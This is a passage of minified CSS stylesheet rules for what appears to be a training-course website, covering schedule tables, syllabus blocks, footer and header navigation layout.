solid;padding-bottom:var(--spacing-24);font-weight:var(--font-weight-regular);text-transform:uppercase;font-size:var(--font-size-sm);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.course-schedule-table-list__table-header{font-size:var(--font-size-md)}}@media only screen and (max-width:47.96875em){.course-schedule-table-list__table-header{display:none}}.course-schedule-table__main-grid{row-gap:0}@media only screen and (min-width:48em){.course-schedule-table__main-grid{column-gap:var(--spacing-32)}}.course-schedule-table-list__list{display:grid;grid-template-columns:subgrid;grid-column:span 4;margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.course-schedule-table-list__list{margin-bottom:var(--spacing-40)}}.course-schedule-table-list__load-more{color:var(--color-text-primary)}.course-schedule-table-list__load-more .button__icon{transform:rotate(90deg)}.course-schedule-table-list__bottom{display:flex;grid-column:1/-1;justify-content:space-between;align-items:center;margin-top:var(--spacing-32)}@media only screen and (min-width:48em){.course-schedule-table-list__bottom{margin-top:var(--spacing-40)}}.course-schedule-table-list__showing{margin-left:auto}.c-course-schedule-table .c-lister-bar{margin-bottom:var(--spacing-32)}@media only screen and (max-width:47.96875em){.c-course-schedule-table .c-lister-bar{background-color:var(--color-surface-primary)}}@media only screen and (min-width:48em){.c-course-schedule-table .c-lister-bar{margin-bottom:var(--spacing-40)}}.course-schedule-table__promotional-cards{padding-bottom:var(--spacing-32)}@media only screen and (max-width:47.96875em){.course-schedule-table__promotional-cards{gap:var(--spacing-16)}}@media only screen and (min-width:48em){.course-schedule-table__promotional-cards{padding-bottom:var(--spacing-64)}}.course-schedule-table__heading{gap:var(--spacing-32);margin-bottom:var(--spacing-32)}@media only screen and (min-width:90em){.course-schedule-table__heading{display:flex;flex-direction:row;justify-content:space-between;align-items:flex-end;gap:var(--spacing-16);margin-bottom:var(--spacing-64)}}.course-schedule-table__heading-contact{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;justify-content:flex-start;gap:var(--spacing-12);margin-top:var(--spacing-32)}.course-schedule-table__heading-contact .c-button{font-size:inherit}@media only screen and (min-width:48em){.course-schedule-table__heading-contact{margin-top:var(--spacing-24)}}@media only screen and (min-width:90em){.course-schedule-table__heading-contact{justify-content:flex-end;margin-top:0}}@media only screen and (min-width:64em){.course-schedule-table__heading-contact{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.c-course-syllabus-block+.c-course-syllabus-block{margin-top:var(--spacing-32);border-top:1px solid var(--color-border-primary-transparent);padding-top:var(--spacing-32)}@media only screen and (min-width:48em){.c-course-syllabus-block+.c-course-syllabus-block{margin-top:var(--spacing-56);padding-top:var(--spacing-56)}}.course-syllabus-block__title{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.course-syllabus-block__title{margin-bottom:var(--spacing-16)}}.course-syllabus-block__subtitle{display:block;margin-bottom:var(--spacing-12);font-weight:var(--font-weight-regular);font-size:var(--font-size-xs);line-height:var(--font-line-height-md);font-family:var(--font-family-body);text-transform:uppercase}@media only screen and (min-width:48em){.course-syllabus-block__subtitle{margin-bottom:var(--spacing-16);font-size:var(--font-size-xs)}}.course-syllabus-block__content{display:flex;flex-direction:column;gap:var(--spacing-24)}@media only screen and (min-width:48em){.course-syllabus-block__content{gap:var(--spacing-32)}}.course-syllabus-block__body-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.course-syllabus-block__body-text{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.course-syllabus-block__columns{display:flex;flex-direction:column;flex-wrap:wrap;gap:inherit}@media only screen and (min-width:48em){.course-syllabus-block__columns{flex-direction:row}}.course-syllabus-block__list-column{flex:1 1 auto}@media only screen and (min-width:48em){.course-syllabus-block__list-column{width:45%}}.course-syllabus-block__column-list{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);padding-left:var(--spacing-16)}.course-syllabus-block__list-heading{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-8);font-weight:var(--font-weight-regular);font-family:var(--font-family-body)}@media only screen and (min-width:48em){.course-syllabus-block__list-heading{margin-bottom:var(--spacing-16)}}.course-syllabus-block__column-rich-list.c-rich-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.course-syllabus-block__column-rich-list.c-rich-text li{line-height:var(--font-line-height-lg)}.c-syllabus-split-fix-scroll{display:flex;flex-direction:column;gap:var(--spacing-40)}@media only screen and (max-width:47.96875em){.c-syllabus-split-fix-scroll{margin-bottom:var(--spacing-8);border-bottom:1px solid var(--color-border-primary-transparent);padding-bottom:var(--spacing-40)}}@media only screen and (min-width:48em){.c-syllabus-split-fix-scroll{position:-webkit-sticky;position:sticky;top:var(--header-height);left:0}}.syllabus-split-fix-scroll__item{display:flex;flex-direction:column}.syllabus-split-fix-scroll__title{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular)}.syllabus-split-fix-scroll__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-top:var(--spacing-8)}.syllabus-split-fix-scroll__cta{margin-top:var(--spacing-16);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.c-detail-list{display:flex;flex-direction:column;gap:var(--spacing-8);padding-left:0}.detail-list__list-item{display:flex;align-items:flex-start;gap:var(--spacing-8);font-size:var(--font-size-sm)}@media only screen and (min-width:48em){.detail-list__list-item{gap:var(--spacing-12);font-size:var(--font-size-lg)}}.detail-list__list-item-icon{--icon-size:0.875rem;flex-shrink:0;margin-top:.3125em;width:var(--icon-size);height:var(--icon-size)}@media only screen and (min-width:48em){.detail-list__list-item-icon{--icon-size:0.75rem}}.c-dynamic-content-wrapper.c-stacked-wrapper{--spacer:64px;padding-top:0;padding-bottom:0}.c-early-bird{--theme-background-color:var(--color-surface-card);display:flex;align-items:start;gap:var(--spacing-16);border-radius:var(--spacing-8);background-color:var(--theme-background-color);padding:var(--spacing-16);padding-right:var(--spacing-24)}@media only screen and (min-width:48em){.c-early-bird{align-items:center;gap:var(--spacing-24);padding:var(--spacing-16) var(--spacing-24)}}.early-bird__icon-holder{padding-top:var(--spacing-2)}@media only screen and (min-width:48em){.early-bird__icon-holder{padding-top:0}}.early-bird__icon{--early-bird-small-icon-size:1rem;width:var(--early-bird-small-icon-size);height:var(--early-bird-small-icon-size)}@media only screen and (min-width:48em){.early-bird__icon{--early-bird-small-icon-size:2rem}}.early-bird__text-holder{display:flex;flex-direction:column;gap:var(--spacing-4);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.early-bird__text-holder{gap:var(--spacing-2);line-height:var(--font-line-height-lg)}}.early-bird__title{font-weight:var(--font-weight-regular);font-size:var(--font-size-sm)}@media only screen and (min-width:48em){.early-bird__title{font-size:var(--font-size-md)}}.early-bird__description{display:flex;column-gap:var(--spacing-4);flex-wrap:wrap;font-weight:var(--font-weight-book);font-size:var(--font-size-xs)}@media only screen and (min-width:48em){.early-bird__description{font-size:var(--font-size-sm)}}.early-bird__description-label{position:relative;font-weight:var(--font-weight-regular)}.early-bird__description-label:first-child+dd{margin-right:var(--spacing-16)}.c-faq-search-hero{position:relative;padding-top:var(--spacing-32);padding-bottom:var(--spacing-80);overflow:hidden}.c-faq-search-hero+.c-stacked-wrapper .c-sticky-anchor-links{margin-top:var(--spacing-12)}@media only screen and (min-width:48em){.c-faq-search-hero+.c-stacked-wrapper .c-sticky-anchor-links{margin-top:var(--spacing-16)}}.c-background-rings.faq-search-hero-top__rings{position:absolute;top:0;right:0;transform:translate(60%,40%);width:35%;max-width:800px}@media only screen and (min-width:30em){.c-background-rings.faq-search-hero-top__rings{transform:translate(50%,15%)}}@media only screen and (min-width:48em){.c-background-rings.faq-search-hero-top__rings{transform:translate(50%,-15%)}}@media only screen and (min-width:120em){.c-background-rings.faq-search-hero-top__rings{transform:translate(50%,-20%)}}.faq-section-list__no-results{font-size:var(--font-size-h4)}@media only screen and (min-width:90em){.faq-section-list__no-results{font-size:var(--font-size-h4-desktop)}}.c-feature-and-links{display:flex;flex-direction:column;gap:var(--spacing-32)}@media only screen and (min-width:48em){.c-feature-and-links{gap:var(--spacing-48)}}.feature-and-links__link-block-section .link-block-section__grid--is-standard{gap:var(--spacing-12)}.feature-and-links__link-block-section .link-block-section__grid--is-standard .c-link-block{aspect-ratio:unset}.feature-and-links__split-content{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}@media only screen and (max-width:47.96875em){.c-featured-card-section .c-featured-card .featured-card__image-wrapper{order:1}.c-featured-card-section .c-featured-card .featured-card__content{order:2}}@media only screen and (min-width:48em){.c-featured-card-section .featured-card__image-wrapper{grid-column:1/6}}@media only screen and (min-width:64em){.c-featured-card-section .featured-card__image-wrapper{grid-column:2/6}.c-featured-card-section .featured-card__content{grid-column:7/12}}@media only screen and (min-width:48em){.c-featured-card-section .featured-card--reversed .featured-card__image-wrapper{grid-column:7/12}}@media only screen and (min-width:64em){.c-featured-card-section .featured-card--reversed .featured-card__image-wrapper{grid-column:8/12}.c-featured-card-section .featured-card--reversed .featured-card__content{grid-column:2/7}}.featured-card-section__title{margin-inline:auto;margin-bottom:var(--spacing-56);width:100%;max-width:768px;text-align:center}@media only screen and (min-width:48em){.featured-card-section__title{margin-bottom:var(--spacing-64)}}.featured-card-section__cards{display:flex;row-gap:var(--spacing-64);flex-direction:column}@media only screen and (min-width:48em){.featured-card-section__cards{gap:var(--spacing-80)}}.c-featured-courses-wide .headline__text{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}.featured-courses-wide__title{margin-bottom:var(--spacer)}.featured-courses-wide__card-grid{margin-bottom:var(--spacing-80)}.featured-courses-wide__card-grid:last-of-type{margin-bottom:0}.featured-courses-wide__card-grid .c-headline.card-grid__headline{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.featured-courses-wide__card-grid .c-headline.card-grid__headline{margin-bottom:var(--spacing-32)}}.featured-courses-wide__card-grid .headline__text{margin-top:var(--spacing-12)}.featured-courses-wide__card-grid .headline__title{font-size:var(--font-size-h5);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.featured-courses-wide__card-grid .headline__title{font-size:var(--font-size-h3);line-height:var(--font-line-height-sm)}}.featured-courses-wide__card-grid .headline__title-icon{--icon-size:1.5rem}@media only screen and (min-width:48em){.featured-courses-wide__card-grid .headline__title-icon{--icon-size:2rem}}@media only screen and (max-width:63.96875em){.featured-courses-wide__headliner .headline__content{grid-column:span 12}}.featured-courses-wide__headliner+.featured-courses-wide__card-grid{margin-top:var(--spacing-24)}@media only screen and (min-width:48em){.featured-courses-wide__headliner+.featured-courses-wide__card-grid{margin-top:var(--spacing-32)}}.featured-courses-wide__headliner+.featured-courses-wide__card-grid>.card-grid__headline-wrapper{margin-top:var(--spacing-80)}.footer__copy{display:flex;flex-direction:column;gap:var(--spacing-24);padding-block:var(--spacing-40)}@media only screen and (min-width:64em){.footer__copy{flex-direction:row;align-items:center;gap:var(--spacing-40)}}.footer__copy-logo-link{width:4.875rem}.footer__copy-logo-link,a.footer__copy-logo-link:hover{color:var(--color-text-primary)}.footer__copy-logo{max-width:4.875rem;max-height:2.5rem}.footer__socials{display:flex;gap:var(--spacing-24)}.footer__socials-link{color:var(--color-text-primary)}.footer__socials-link-icon{--icon-size:1.5rem;width:var(--icon-size);height:var(--icon-size)}.footer__copy-nav{display:flex;flex-direction:column;gap:var(--spacing-4)}@media only screen and (min-width:64em){.footer__copy-nav{margin-left:auto}}.footer__copy-nav-list{display:flex;flex-direction:column;gap:var(--spacing-12)}@media only screen and (min-width:64em){.footer__copy-nav-list{flex-direction:row;gap:var(--spacing-24)}}.footer__copyright{display:flex;flex-direction:column;gap:var(--spacing-12)}@media only screen and (min-width:64em){.footer__copyright{flex-direction:row}}.footer__trademark{display:flex;flex-direction:column}.footer__copy-nav-list-link,.footer__copy-nav-trademark{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);color:var(--color-text-primary)}.footer__copy-nav-trademark{margin-top:var(--spacing-8)}.footer__copy-nav-trademark a{color:var(--color-text-primary)}.footer__navigation{padding-top:var(--spacing-32);padding-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.footer__navigation{border-bottom:1px solid var(--color-border-secondary);padding-top:var(--spacing-64);padding-bottom:var(--spacing-88)}}@media only screen and (max-width:89.96875em){.footer__navigation-title{margin-bottom:var(--spacing-16);max-width:580px}}@media only screen and (max-width:47.96875em){.footer__navigation-title{margin-bottom:0;max-width:100%}}@media only screen and (min-width:48em){.footer__navigation-accordion{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));grid-gap:var(--spacing-16);gap:var(--spacing-16)}}@media only screen and (min-width:64em){.footer__navigation-accordion{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));grid-gap:var(--spacing-24);gap:var(--spacing-24)}}@media only screen and (min-width:90em){.footer__navigation-accordion .accordion__outline-wrapper:first-child:nth-last-child(2){grid-column:2}.footer__navigation-accordion .accordion__outline-wrapper:nth-child(2):last-child{grid-column:3}.footer__navigation-accordion .accordion__outline-wrapper:first-child:nth-last-child(3){grid-column:2}.footer__navigation-accordion .accordion__outline-wrapper:nth-child(2):nth-last-child(2){grid-column:3}.footer__navigation-accordion .accordion__outline-wrapper:nth-child(3):last-child{grid-column:4}}.footer__navigation-list-item.accordion__item{border-top:unset}@media only screen and (max-width:47.96875em){.footer__navigation-list-item.accordion__item{border-bottom:1px solid var(--color-border-secondary)}}.c-accordion .footer__navigation-list-item.accordion__item:last-child{border-bottom:1px solid var(--color-border-secondary)}@media only screen and (min-width:48em){.c-accordion .footer__navigation-list-item.accordion__item:last-child{border-bottom:unset}}.footer__navigation-list-item .accordion__trigger{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular);font-family:var(--font-family-body);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}@media only screen and (min-width:48em){.footer__navigation-list-item .accordion__trigger{margin-bottom:var(--spacing-16);padding:0}.footer__navigation-list-item .accordion__trigger .accordion__chevron{display:none}}.footer__navigation-list-item .accordion__content-inner{display:flex;flex-direction:column;gap:var(--spacing-12)}.footer__navigation-list-item-link{color:var(--color-text-primary);font-weight:var(--font-weight-book)}.footer__navigation-list-item-link:focus-within{outline:2px solid currentcolor;outline-offset:-2px}.footer__newsletter{border-bottom:1px solid var(--color-border-secondary);padding-block:var(--spacing-64);text-align:center}@media only screen and (min-width:48em){.footer__newsletter{padding-block:var(--spacing-120)}}.footer__newsletter .footer__newsletter{border:none}.footer__newsletter-title{margin-bottom:var(--spacing-40);margin-inline:auto;max-width:584px}.c-footer{margin-top:var(--spacing-64);border-top:1px solid var(--color-border-secondary);background:linear-gradient(180deg,#00132c,#00334d 48.37%,#005880)}[data-theme=light] .c-footer{background:linear-gradient(180deg,#eef5fe,#fff 48.37%,#fff)}.c-form-dynamic .c-checkbox{display:flex}.form-dynamic--is-success{display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}.form-dynamic--is-success .c-semantic-message{grid-column:1/13;flex-wrap:wrap}@media only screen and (min-width:48em){.form-dynamic--is-success .c-semantic-message{grid-column:2/12}}@media only screen and (min-width:90em){.form-dynamic--is-success .c-semantic-message{grid-column:3/11}}.form-dynamic__download-button{margin-left:auto}.generic-content-block__grid-item{grid-column:span 12}@media only screen and (min-width:48em){.generic-content-block__grid-item{grid-column:span 10}}@media only screen and (min-width:90em){.generic-content-block__grid-item{grid-column:span 8}}@media only screen and (min-width:48em){.generic-content-block__grid-item--is-aligned-center{grid-column:2/span 10}}@media only screen and (min-width:90em){.generic-content-block__grid-item--is-aligned-center{grid-column:3/span 8}}.generic-content-block__intro{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}.generic-content-block__intro:not(.no-margin){margin-bottom:var(--spacing-64)}@media only screen and (min-width:48em){.generic-content-block__intro{font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}}@media only screen and (min-width:48em)and (min-width:48em){.generic-content-block__intro{font-size:var(--font-size-xl-desktop)}}.generic-content-block__small-text{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:block;margin-top:var(--spacing-64)}@media only screen and (max-width:47.96875em){.generic-content-block__small-text{line-height:var(--font-line-height-md)}}.header-navigation__tabpanel{display:flex;position:absolute;top:0;right:0;left:0;flex-direction:column;visibility:hidden;z-index:3;transition-duration:var(--transition-duration);transition-timing-function:var(--transition-easing);background-color:var(--color-surface-primary);overflow-y:auto;pointer-events:none}@media only screen and (max-width:63.96875em){.header-navigation__tabpanel{transform:translate3d(100%,0,0);transition-property:transform,visibility;will-change:transform,visibility;height:100%}}@media only screen and (min-width:64em){.header-navigation__tabpanel{top:100%;opacity:0;transition-property:opacity,visibility;will-change:opacity,visibility;border-top:1px solid var(--color-border-primary);max-height:calc(100vh - var(--header-height))}.header-navigation--is-tab-animation-blocked .header-navigation__tabpanel.header-navigation__tabpanel--is-active{transition-duration:0s}}.header--is-hidden .header-navigation__tabpanel{visibility:hidden;opacity:0;transition:opacity var(--transition-duration) var(--transition-easing),visibility var(--transition-duration) var(--transition-easing);pointer-events:none}.header-navigation__tabpanel--is-active{visibility:visible;z-index:2;pointer-events:auto}@media only screen and (max-width:63.96875em){.header-navigation__tabpanel--is-active{transform:translateZ(0)}}@media only screen and (min-width:64em){.header-navigation__tabpanel--is-active{opacity:1}}.header-navigation__tabpanel-container{padding-block:var(--spacing-40)}@media only screen and (max-width:63.96875em){.header-navigation__tabpanel-container{display:flex;flex-direction:column}}.c-button.header-navigation__tabpanel-back-button{align-self:flex-start;margin-bottom:var(--spacing-40)}[data-theme=light] .c-button.header-navigation__tabpanel-back-button{color:var(--color-text-primary)}.c-button.header-navigation__tabpanel-back-button .button__icon{transform:rotate(180deg)}@media only screen and (min-width:64em){.c-button.header-navigation__tabpanel-back-button{display:none}}.header-navigation__tabpanel-link{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h5);line-height:var(--font-line-height-sm);display:inline-block;margin-bottom:var(--spacing-24);max-width:580px;overflow:hidden;text-overflow:ellipsis;text-transform:lowercase}@media only screen and (min-width:64em){.header-navigation__tabpanel-link{margin-bottom:var(--spacing-32)}}.header-navigation__tabpanel-link:first-letter{text-transform:uppercase}.header-navigation__tabpanel-link-container{display:flex;gap:var(--spacing-8)}.header-navigation__tabpanel-link-container:hover:not([disabled]){text-decoration:none}.header-navigation__tabpanel-link-container:hover .header-navigation__tabpanel-item-single-description,.header-navigation__tabpanel-link-container:hover .header-navigation__tabpanel-item-single-icon,.header-navigation__tabpanel-link-container:hover .header-navigation__tabpanel-item-single-link{color:var(--color-text-highlight)}.header-navigation__tabpanel-link-container .header-navigation__tabpanel-item-single-icon{color:var(--color-text-primary)}.header-navigation__tabpanel-link-container .header-navigation__tabpanel-item-single-description,.header-navigation__tabpanel-link-container .header-navigation__tabpanel-item-single-link{display:block}.header-navigation__tabpanel-link-container .header-navigation__tabpanel-item-single-description{font-weight:300}.header-navigation__tabpanel-featured{margin-top:var(--spacing-16)}@media only screen and (min-width:64em){.header-navigation__tabpanel-featured{margin-top:0;margin-left:calc(var(--grid-gutter)*-1);border-left:1px solid var(--color-border-secondary);padding-left:var(--grid-gutter);width:calc(100% + var(--grid-gutter))}}.header-navigation__tabpanel-learning-path-card{--icon-size:2rem}.header-navigation__tabpanel-learning-path-card .learning-paths-card__icon{width:var(--icon-size);min-width:var(--icon-size);height:var(--icon-size);min-height:var(--icon-size)}.header-navigation__tabpanel-featured--is-items{display:flex;flex-direction:column;gap:var(--spacing-40)}@media only screen and (min-width:48em){.header-navigation__tabpanel-featured--is-items{gap:var(--spacing-32)}}@media only screen and (min-width:64em){.header-navigation__tabpanel-featured--is-card{margin-top:calc(var(--spacing-56)*-1)}}.header-navigation__tabpanel-card-title{display:flex;justify-content:space-between;align-items:center;gap:var(--spacing-16);margin-bottom:var(--spacing-32);color:var(--color-text-primary)}.header-navigation__tabpanel-card-button{white-space:nowrap}.header-navigation__tabpanel-course-card .course-card__grid{grid-template-areas:"image" "tags" "title" "buttons"}.header-navigation__tabpanel-course-card .course-card__image{max-height:144px}.header-navigation__tabpanel-course-card .course-card__labels{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}.header-navigation__tabpanel-course-card .course-card__title{font-size:var(--font-size-h6);line-height:var(--font-line-height-md)}.header-navigation__tabpanel-course-card .course-card__buttons .c-button:not(:first-of-type){display:none}.header-navigation__tabpanel-items{display:grid;grid-gap:var(--spacing-32);gap:var(--spacing-32);height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}@media only screen and (min-width:48em){.header-navigation__tabpanel-items{grid-template-columns:repeat(2,minmax(0,1fr))}}@media only screen and (min-width:48em)and (max-width:63.96875em){.header-navigation__tabpanel-items:not(.header-navigation__tabpanel-items--is-3-grid).grid__item--col-span-tablet-8,.header-navigation__tabpanel-items:not(.header-navigation__tabpanel-items--is-3-grid).grid__item--col-span-tablet-8+.header-navigation__tabpanel-featured{grid-column:span 12}}@media only screen and (max-width:63.96875em){.header-navigation__tabpanel-items:not(.header-navigation__tabpanel-items--is-3-grid){border-bottom:1px solid var(--color-border-secondary);padding-bottom:var(--spacing-40)}}.header-navigation__tabpanel-items--is-3-grid{gap:var(--spacing-24);margin-top:var(--spacing-16)}@media only screen and (min-width:48em){.header-navigation__tabpanel-items--is-3-grid{grid-template-columns:repeat(3,minmax(0,1fr));gap:var(--spacing-32);margin-top:0}}@media only screen and (min-width:48em)and (max-width:63.96875em){.header-navigation__tabpanel-items--is-3-grid.grid__item--col-span-tablet-9{grid-column:span 12;border-bottom:1px solid var(--color-border-secondary);padding-bottom:var(--spacing-24)}}.header-navigation__tabpanel-items--is-3-grid+.header-navigation__tabpanel-featured{margin-left:0;border-left:unset;width:100%}@media only screen and (min-width:48em)and (max-width:63.96875em){.header-navigation__tabpanel-items--is-3-grid+.header-navigation__tabpanel-featured.grid__item--col-start-tablet-10{grid-column:span 12}}@media only screen and (max-width:63.96875em){.header-navigation__tabpanel-items--is-3-grid+.header-navigation__tabpanel-featured{display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}}@media only screen and (max-width:47.96875em){.header-navigation__tabpanel-items--is-3-grid+.header-navigation__tabpanel-featured{grid-template-columns:1fr}}.header-navigation__tabpanel-item-single{display:flex;gap:var(--spacing-8);color:var(--color-text-primary)}.header-navigation__tabpanel-item-single-icon{--icon-size:0.875rem;margin-top:6px;width:var(--icon-size);min-width:var(--icon-size);height:var(--icon-size);min-height:var(--icon-size)}.header-navigation__tabpanel-item-single-content{display:flex;flex-direction:column;gap:var(--spacing-4)}.header-navigation__tabpanel-item-single-link{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);color:var(--color-text-primary);font-weight:var(--font-weight-regular)}.header-navigation__tabpanel-item-single-description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);color:var(--color-text-primary)}.header-navigation__tabpanel-item-multiple{display:flex;flex-direction:column;gap:var(--spacing-16)}@media only screen and (min-width:48em){.header-navigation__tabpanel-item-multiple{gap:var(--spacing-8)}}.header-navigation__tabpanel-item-multiple-label{display:block;margin-bottom:var(--spacing-8);color:var(--color-text-primary);text-transform:uppercase}@media only screen and (min-width:48em){.header-navigation__tabpanel-item-multiple-label{border-bottom:1px solid var(--color-border-secondary);padding-bottom:var(--spacing-8)}.header-navigation__tabpanel-item-multiple-label.c-text{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}}.c-button.header-navigation__tabpanel-item-multiple-link{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);padding:0;color:var(--color-text-primary);font-weight:var(--font-weight-book)}@media only screen and (min-width:48em){.c-button.header-navigation__tabpanel-item-multiple-link .button__icon{display:none}}.header-navigation__tabpanel-item-multiple-cta{margin-top:var(--spacing-8)}@media only screen and (max-width:47.96875em){.header-navigation__tabpanel-item-multiple-cta{border-bottom:1px solid var(--color-border-secondary);border-radius:unset;padding-bottom:var(--spacing-24)}}.header-navigation__tabpanel-bottom-bar{border-top:1px solid var(--color-border-secondary);border-bottom:1px solid var(--color-border-secondary);background-color:var(--color-surface-secondary);padding-block:var(--spacing-24)}@media only screen and (max-width:63.96875em){.header-navigation__tabpanel-bottom-bar{display:none}}.header-navigation__tabpanel-bottom-bar-wrapper{display:flex;column-gap:var(--spacing-8);row-gap:var(--spacing-4);flex-wrap:wrap;align-items:flex-end}.header-navigation__tabpanel-bottom-bar-title{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);display:block;margin-bottom:var(--spacing-4);color:var(--color-text-primary);font-weight:var(--font-weight-regular)}.header-navigation__tabpanel-bottom-bar-description{max-width:680px;color:var(--color-text-primary)}.header-navigation__tabpanel-bottom-bar-button{margin-bottom:var(--spacing-4);font-size:var(--font-size-md)}.header-navigation__tabs{display:flex;flex-direction:column;margin-bottom:var(--spacing-24)}@media only screen and (min-width:64em){.header-navigation__tabs{flex-direction:row;gap:var(--spacing-24);margin-bottom:0}}.c-button.header-navigation__tab{color:var(--color-text-primary)}@media only screen and (max-width:63.96875em){.c-button.header-navigation__tab{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);border-bottom:1px solid var(--color-border-secondary);padding-block:var(--spacing-24)}.c-button.header-navigation__tab:first-of-type{padding-top:0;padding-bottom:var(--spacing-24)}}@media only screen and (min-width:64em){.c-button.header-navigation__tab:focus-within.button--icon-right.button--icon-translate-right:not(.button--is-icon-only) .button__icon,.c-button.header-navigation__tab:hover:not([aria-disabled=true]).button--icon-right.button--icon-translate-right:not(.button--is-icon-only) .button__icon{transform:rotate(90deg)}}.c-button.header-navigation__tab:focus-within.c-button,.c-button.header-navigation__tab:hover:not([aria-disabled=true]).c-button{text-decoration:none}@media only screen and (min-width:64em){.c-button.header-navigation__tab:active.button--icon-right.button--icon-translate-right:not(.button--is-icon-only) .button__icon{transform:rotate(-90deg)}}.c-button.header-navigation__tab .button__label{text-align:right}@media only screen and (min-width:64em){.c-button.header-navigation__tab .button__icon{transform:rotate(90deg)}}.c-button.header-navigation__tab--is-active{color:var(--color-text-highlight)}@media only screen and (min-width:64em){.c-button.header-navigation__tab--is-active .button__icon,.c-button.header-navigation__tab--is-active:focus-within.button--icon-right.button--icon-translate-right:not(.button--is-icon-only) .button__icon,.c-button.header-navigation__tab--is-active:hover:not([aria-disabled=true]).button--icon-right.button--icon-translate-right:not(.button--is-icon-only) .button__icon{transform:rotate(-90deg)}}.c-header{position:fixed;top:0;transform:translateY(0);z-index:10;transition:transform var(--transition-duration) var(--transition-easing);width:100%;min-height:56px}@media only screen and (min-width:64em){.c-header{min-height:100px}}.c-header:after{position:fixed;visibility:hidden;opacity:0;z-index:-1;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);transition-duration:var(--transition-duration);transition-property:visibility,opacity;transition-timing-function:var(--transition-easing);inset:0;background-color:var(--color-black-transparent);width:100vw;height:100vh;content:""}.header--is-search-open:after{visibility:visible;opacity:1}.header--is-hidden{transform:translateY(-100%)}.header__drawer{padding-block:1px}@media only screen and (min-width:64em){.header__drawer>:not(.c-header-navigation){display:none}}@media only screen and (max-width:63.96875em){.header__drawer{margin-right:auto;margin-left:auto;width:100%;max-width:var(--container-max-width);display:flex;position:fixed;flex-direction:column;transform:translate3d(100%,0,0);visibility:hidden;z-index:1;transition:transform var(--transition-duration) var(--transition-easing),visibility var(--transition-duration) var(--transition-easing);inset:var(--header-height) 0 0 0;background-color:var(--color-surface-primary);padding:var(--spacing-24) var(--container-spacing) var(--spacing-40);height:calc(100dvh - var(--header-height));overflow:hidden auto}.header--is-drawer-active .header__drawer{transform:translateZ(0);visibility:visible}}.header__drawer--is-scroll-blocked{overflow:hidden}.header__drawer-search{margin-bottom:var(--spacing-40)}.header__drawer-search .input__wrapper .input__input{border-radius:var(--border-radius-full)}.header__drawer-topbar.c-topbar .c-theme-switcher{margin-top:var(--spacing-12);border-top:1px solid var(--color-border-secondary);border-radius:0;padding-top:var(--spacing-24);width:100%}.header__drawer-topbar.c-topbar .c-theme-switcher .sr-only{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);position:static;margin:0 auto 0 0;width:auto;height:auto;font-weight:var(--font-weight-regular);clip:auto;order:0;overflow:visible}.header__drawer-topbar.c-topbar .theme-switcher__icon,.header__drawer-topbar.c-topbar .theme-switcher__toggle{order:1}.header__wrapper{display:flex;align-items:center;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background-color:var(--color-surface-primary-transparent);height:var(--header-navigation-height)}@media only screen and (max-width:63.96875em){.header--is-drawer-active .header__wrapper{-webkit-backdrop-filter:unset;backdrop-filter:unset;background-color:var(--color-surface-secondary)}}.header__container{display:flex;align-items:center;gap:var(--spacing-24);max-height:100%}@media only screen and (max-width:63.96875em){.header__container{padding-block:var(--spacing-16)}}.header__logo{max-width:46px;fill:var(--color-text-primary);color:var(--color-text-primary)}@media only screen and (min-width:64em){.header__logo{max-width:65px}}.header__buttons{display:flex;gap:var(--spacing-12);margin-left:auto}@media only screen and (max-width:63.96875em){.header__buttons{display:none}}.header__button-modal{margin-left:auto;letter-spacing:var(--font-letter-spacing);text-transform:uppercase}[data-theme=light] .header__button-modal{color:var(--color-text-primary)}.header__button-modal.c-button{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}.header__button-modal.c-button .button__icon{width:1rem;height:1rem}@media only screen and (min-width:64em){.header__button-modal.c-button{display:none}}.header__button{max-height:41px;white-space:nowrap}@media only screen and (min-width:48em)and (max-width:63.96875em){.header__button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}@media only screen and 